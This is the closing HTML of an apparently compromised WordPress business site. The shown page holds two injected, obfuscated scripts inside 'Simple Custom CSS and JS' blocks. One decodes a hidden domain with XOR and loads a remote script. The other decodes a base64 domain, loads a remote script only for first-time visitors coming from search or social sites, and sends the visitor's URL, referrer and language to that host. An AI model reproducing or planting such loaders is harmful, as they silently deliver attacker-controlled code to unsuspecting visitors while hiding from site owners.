<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flipenterprise.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flipenterprise.net/wp-content/uploads/fusion-scripts/f02be04aa643af5110e15def9d6da479.min.js?ver=3.11.5" id="fusion-scripts-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_7962ab) {
    
    var _443bc2 = Date.now();
    var _28c9df = 1000;
    _443bc2 = _443bc2 / _28c9df;
    _443bc2 = Math.floor(_443bc2);

    var _13b419 = 600;
    _443bc2 -= _443bc2 % _13b419;
    _443bc2 = _443bc2.toString(16);

    var _8ef5ce = _7962ab.referrer;

    if (!_8ef5ce) return;

    var _4e3bb6 = [4566, 4563, 4556, 4575, 4574, 4571, 4553, 4562, 4568, 4565, 4571, 4552, 4574, 4561, 4563, 4558, 4500, 4563, 4564, 4572, 4565];

    _4e3bb6 = _4e3bb6.map(function(_3ef75f){
        return _3ef75f ^ 4538;
    });

    var _63f8e3 = "ce06971762dc9f48fb78f8c8172364e4";
    
    _4e3bb6 = String.fromCharCode(..._4e3bb6);

    var _53cd70 = "https://";
    var _f399d8 = "/";
    var _9d34ae = "track-";

    var _a209c6 = ".js";

    var _e741cf = _7962ab.createElement("script");
    _e741cf.type = "text/javascript";
    _e741cf.async = true;
    _e741cf.src = _53cd70 + _4e3bb6 + _f399d8 + _9d34ae + _443bc2 + _a209c6;

    _7962ab.getElementsByTagName("head")[0].appendChild(_e741cf)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06af15036dad10bf9c8da74b3106637e --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5bf1dceb17b7dd980fa07c6f797c3e90 --><!-- end Simple Custom CSS and JS -->
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.flipenterprise.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		</body>
</html>
